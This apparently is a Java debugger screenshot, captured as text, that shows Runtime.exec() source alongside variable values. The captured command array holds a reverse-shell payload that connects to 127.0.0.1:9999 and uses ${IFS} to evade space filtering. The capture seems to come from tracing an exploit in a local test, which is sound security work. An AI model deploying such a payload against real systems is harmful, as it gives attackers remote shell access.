 613 * @since 1.3
614 */
615 @ public Process exec(String[] cmdarray, String[] envp, File dir) cmdarray: {"sh", "-c", "'sh${IFS}-i${I...} envp: null dir:
616 throws IOException {
617 return new ProcessBuilder(cmdarray) cmdarray: {"sh", "-c", "'sh${IFS}-i${I...}
618 .environment(envp)
619 .directory(dir)
620 .start();
621 }
622
623 /**
624 * Returns the number of processors available to the Java virtual machine.
625 *
626 * <p> This value may change during a particular invocation of the virtual
627 * machine. Applications that are sensitive to the number of available
Runtime › exec()
Variables
this = {Runtime@503}
Variables debug info not available
p cmdarray = {String[3]@512}
0 = "sh"
1 = "-c"
2 = "'sh${IFS}-i${IFS}>&${IFS}/dev/tcp/127.0.0.1/9999${IFS}0>&1'"
p envp = null
p dir = null